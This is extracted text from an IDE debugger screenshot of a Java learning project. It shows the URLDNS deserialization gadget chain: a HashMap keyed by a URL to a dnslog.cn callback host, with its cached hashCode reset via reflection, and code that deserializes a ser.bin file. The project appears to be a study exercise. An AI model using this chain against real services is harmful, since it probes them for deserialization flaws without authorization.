 Project
URLDNS.java
HashMap.java
URL.java
URLStreamHandler.java
InetAddress.java
Project
reflection C:\Users\root\Downloads\reflection
.idea
.mvn
src
main
java
com.example.reflection
entity
Person
URLDemo
main
ReflectionTest1
ReflectionTest2
ReflectionTest3
ReflectionTest4
URLDNS
ReflectionApplication
17 objectOutputStream.writeObject(urlDemo); urlDemo: "URLDemo{id=1}"
1 1
18 objectOutputStream.close(); objectOutputStream: ObjectOutputStream@604
19 fileOutputStream.close(); fileOutputStream: FileOutputStream@603
20 // 2. URLDNS链
21 HashMap<URL, Integer> hashMap = new HashMap<>(); hashMap: size = 0
22 URL url = new URL( spec: "http://r2t55a.dnslog.cn"); url: "http://r2t55a.dnslog.cn"
23 Class<? extends URL> clazz = url.getClass(); clazz: "class java.net.URL"
24 Field code = clazz.getDeclaredField( name: "hashCode"); clazz: "class java.net.URL" code: "private i
25 code.setAccessible(true); code: "private int java.net.URL.hashCode"
26 hashMap.put(url, 1); url: "http://r2t55a.dnslog.cn" hashMap: size = 0
27 code.set(url, -1);
28 // 3. 反序列化
29 FileInputStream fileInputStream = new FileInputStream( name: "ser.bin");
30 ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
31 Object o = objectInputStream.readObject();
32 System.out.println(o);
33 objectInputStream.close();
Debug: URLDNS
Debugger Console
"main"@1 in...n": RUNNING
main:26, URLDNS (com.example.refle
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
p args = {String[0]@602} []
fileOutputStream = {FileOutputStream@603}
objectOutputStream = {ObjectOutputStream@604}
urlDemo = {URLDemo@605} "URLDemo{id=1}"
hashMap = {HashMap@606} size = 0
url = {URL@607} "http://r2t55a.dnslog.cn"
clazz = {Class@285} "class java.net.URL" ... Navigate
code = {Field@608} "private int java.net.URL.hashCode"
Bookmarks
Structure
Switch frames from anywhere in the IDE